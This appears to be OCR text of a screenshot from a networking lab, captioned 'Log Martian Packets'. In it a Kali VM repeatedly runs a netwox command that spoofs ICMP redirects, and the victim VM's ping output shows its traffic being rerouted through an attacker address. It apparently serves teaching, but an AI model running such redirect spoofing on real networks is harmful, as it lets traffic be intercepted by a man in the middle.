 # Log Martian Packets
ali-linux-2022.4-virtualbox-amd64 (初始化) [正在运行] - Oracle VM VirtualBox
控制 视图 热键 设备 帮助
1 2 3 4
回收站
文件系
主文件
kali@kali: ~/桌面
文件 动作 编辑 查看 帮助
┌──(kali㉿kali)-[~/桌面]
└─$ sudo netwox 86 -f "host 192.168.1.4" -g "192.168.1.5" -i "192.168.1.1"
^C
┌──(kali㉿kali)-[~/桌面]
└─$ sudo netwox 86 -f "host 192.168.1.4" -g "192.168.1.5" -i "192.168.1.1"
^C
┌──(kali㉿kali)-[~/桌面]
└─$ sudo netwox 86 -f "host 192.168.1.4" -g "192.168.1.5" -i "192.168.1.1"
^C
┌──(kali㉿kali)-[~/桌面]
└─$ sudo netwox 86 -f "host 192.168.1.4" -g "192.168.1.5" -i "192.168.1.1"
^C
┌──(kali㉿kali)-[~/桌面]
└─$ sudo netwox 86 -f "host 192.168.1.4" -g "192.168.1.5" -i "192.168.1.1"
^C
┌──(kali㉿kali)-[~/桌面]
└─$ sudo netwox 86 -f "host 192.168.1.4" -g "192.168.1.5" -i "192.168.1.1"
^C
┌──(kali㉿kali)-[~/桌面]
└─$ sudo netwox 86 -f "host 192.168.1.4" -g "192.168.1.5" -i "192.168.1.1"
Kimagure22 (准备经行实验) [正在运行] - Oracle VM VirtualBox
管理 控制 视图 热键 设备 帮助
活动 终端 12月21日 14：20
kimagure@kimagure-22: ~/桌面
From 192.168.1.1 (192.168.1.1) icmp_seq=15 Redirect Host(New nexthop: 192.168.1.
5 (192.168.1.5))
64 bytes from 14.215.177.38 (14.215.177.38): icmp_seq=16 ttl=57 time=3.35 ms
From 192.168.1.1 (192.168.1.1) icmp_seq=16 Redirect Host(New nexthop: 192.168.1.
5 (192.168.1.5))
64 bytes from 14.215.177.38 (14.215.177.38): icmp_seq=17 ttl=57 time=3.58 ms
From 192.168.1.1 (192.168.1.1) icmp_seq=17 Redirect Host(New nexthop: 192.168.1.
5 (192.168.1.5))
64 bytes from 14.215.177.38 (14.215.177.38): icmp_seq=18 ttl=57 time=3.58 ms
From 192.168.1.1 (192.168.1.1) icmp_seq=18 Redirect Host(New nexthop: 192.168.1.
5 (192.168.1.5))
64 bytes from 14.215.177.38 (14.215.177.38): icmp_seq=19 ttl=57 time=3.43 ms
From 192.168.1.1 (192.168.1.1) icmp_seq=19 Redirect Host(New nexthop: 192.168.1.
5 (192.168.1.5))
64 bytes from 14.215.177.38 (14.215.177.38): icmp_seq=20 ttl=57 time=3.37 ms
From 192.168.1.1 (192.168.1.1) icmp_seq=20 Redirect Host(New nexthop: 192.168.1.
5 (192.168.1.5))
64 bytes from 14.215.177.38 (14.215.177.38): icmp_seq=21 ttl=57 time=3.50 ms
From 192.168.1.1 (192.168.1.1) icmp_seq=21 Redirect Host(New nexthop: 192.168.1.
5 (192.168.1.5))
64 bytes from 14.215.177.38 (14.215.177.38): icmp_seq=22 ttl=57 time=3.16 ms
From 192.168.1.1 (192.168.1.1) icmp_seq=22 Redirect Host(New nexthop: 192.168.1.
5 (192.168.1.5))